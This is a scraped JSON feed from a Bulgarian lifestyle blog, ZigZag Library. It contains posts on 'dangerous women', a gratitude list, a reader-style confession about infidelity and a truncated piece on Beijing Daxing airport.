си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖени, като стихии и спокойни морета,\nмогат да разголят душата ти и да извадят егото ти с памук, можеш да се изгубиш\nвъв водите им и да не искаш да се върнеш при себе си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива \u003Cspan lang=\"BG\"\u003Eжени \u003C\/span\u003Eне искат много, искат всичко или нищо.\nЦената им е висока, пътят до сърцето им е дълъг, но пък си заслужава, защото\nако го извървиш ще откриеш хоризонта на истинската любов.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива жени не са за всеки мъж, те\nса само за мъжете ценители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТова са жени като изкуство, жени\nкато поезия, жени, без които не си струва животът, защото красотата нямаше да\nима смисъл.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7854255875054424548\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/naj-opasnite-zheni.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7854255875054424548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7854255875054424548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/naj-opasnite-zheni.html","title":"Най - опасните жени"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2kniTDv8K3bss_yeU8xjoZOczlznVMMnv-QsZKndt_r_sORlsTW4H9-1fAevap1R_tAmfgaSASCF9tRBdWvlWdkJOMbBitwxISkK_QcKorxC9QBaP65CKoVnuyRU97eV_3MHh3VB2QNfXCtTnH83RIU2hgCsIfuV81bNbaeSpkCmNPIYM_X9Fviu04uP\/s72-w640-h468-c\/jeni-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7119985357298067623"},"published":{"$t":"2024-10-12T10:35:00.006+03:00"},"updated":{"$t":"2024-10-12T10:35:50.734+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Когато си отчаян, прочети този текст"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Когато си отчаян, прочети този текст\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZt8yj2rcpx4dgUpRI9A2Hq9C-Nx9Bct1DaYiaA8g2W8ZDZk2V3pJXXHNL9SImi2zXq8mQQxJjk3pP4EByOUabZZ6fL_QDDCbcJbnD4_XaWlDYTEGbCn3s1RGxRlkMkuVN8BMjZz4Hw4kl9L_gcPiiBwsCwpw-NpF6DJN6-jfQKI7ghpDeQAYESuG7t23F\/w640-h360\/shtastlivi4-min.jpg\" title=\"Когато си отчаян, прочети този текст\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EАко можехме да видим живота си\nотстрани, щяхме да осъзнаем какви щастливци сме! Въпреки всички проблеми,\nвъпреки всички несгоди!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Aко имаш храна в\nхладилника си, дрехи на гърба си, покрив над главата си и място, където да\nспиш, значи си по-богат от 75% от населението на света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако имаш пари в\nбанката и портфейла си, значи си сред 8-те % обезпечени хора по света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако тази сутрин си\nсе събудил здрав, значи си по-благословен от 1 милион души, които няма да\nпреживеят тази седмица.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако не си\nпреживявал ужасите на войната, затворите, мъченията, значи си по-щастлив от 500\nмилиона души, които в момента агонизират в страдания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако можеш да\nвлезеш в храм, без да се страхуваш от наказание, значи си по-щастлив от 3\nмилиарда души по света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако четеш това\nсъобщение, значи си по-голям късметлия от 2-та милиарда души по света, които не\nмогат да четат.\u003Cspan lang=\"BG\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Когато си отчаян, прочети този текст\" border=\"0\" data-original-height=\"420\" data-original-width=\"640\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBH8GAcGyTDokmDn6VCCIa6MDtlvcQKQeEsmoXBvWCnUXmdMY5a1OUeHrptPV-2kYXHDd4V3rNsd8hZF__uEFSrog5JY-slb0N56NQ1Tgb0AI-5IpKMSXij0wwVReRRyRKEEK48Rm0nI51qNKmaewspiHmsXFd3D-9aGvQwFJiT55KQIA1-cNjV8l4w2I\/w640-h420\/shtastlivi1-min.jpg\" title=\"Когато си отчаян, прочети този текст\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7119985357298067623\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/kogato-si-otchayani-procheti-tozi-tekst.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7119985357298067623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7119985357298067623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/kogato-si-otchayani-procheti-tozi-tekst.html","title":"Когато си отчаян, прочети този текст"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZt8yj2rcpx4dgUpRI9A2Hq9C-Nx9Bct1DaYiaA8g2W8ZDZk2V3pJXXHNL9SImi2zXq8mQQxJjk3pP4EByOUabZZ6fL_QDDCbcJbnD4_XaWlDYTEGbCn3s1RGxRlkMkuVN8BMjZz4Hw4kl9L_gcPiiBwsCwpw-NpF6DJN6-jfQKI7ghpDeQAYESuG7t23F\/s72-w640-h360-c\/shtastlivi4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/Lang-En?alt=json-in-script&max-results=6&callback=jQuery111006898287242642192_1768647179888&_=1768647179889
body_size: 14674
content:
// API callback
jQuery111006898287242642192_1768647179888({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-16T19:25:23.729+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-En?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/Lang-En"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-En\/-\/Lang-En?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"218"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" 